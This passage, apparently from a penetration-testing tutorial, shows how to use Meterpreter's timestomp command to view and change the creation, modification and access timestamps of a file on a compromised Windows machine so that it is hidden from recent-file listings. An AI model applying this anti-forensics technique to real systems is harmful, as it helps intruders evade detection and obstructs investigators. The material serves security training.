 Now, we will move on and change the various MACE values. Let's start with the common
timestomp –h command, which is used to list the various available options. We can use
the –v operator to list the values of MACE attributes:
meterpreter > timestomp C:\flag.txt –v
[*] Showing MACE attributes for C:\flag.txt
Modified : 2017–10–30 12:24:57 –0400
Accessed : 2017–10–30 12:24:57 –0400
Created : 2017–10–30 12:24:57 –0400
Entry Modified: 2017–10–30 12:24:57 –0400
How to do it...
We will start by changing the creation time of the file. Notice the various parameters passed
with the timestomp command:
meterpreter > timestomp C:\flag.txt –c "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
How it works...
The –c operator is used to change the creation time of the file. Similarly, we can use the –m
and –a operators to change the modified and last accessed attributes of the file:
meterpreter > timestomp C:\flag.txt –m "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
meterpreter > timestomp C:\flag.txt –a "05/25/2017 01:01:01"
[*] Setting specific MACE attributes on C:\flag.txt
Once the attributes have been changed, we can use the –v operator again to check and
verify whether we have successfully executed the commands or not. Let's move ahead and
check the file attributes again:
meterpreter > timestomp C:\flag.txt –v
[*] Showing MACE attributes for C:flag.txt
Modified : 2017–05–25 02:01:01 –0400
Accessed : 2017–05–25 02:01:01 –0400
Created : 2017–05–25 02:01:01 –0400
Entry Modified: 2017–10–30 12:24:57 –0400
We have successfully modified the MACE attributes of the file. Now, this file can be easily
hidden from the list of recently modified or recently accessed files.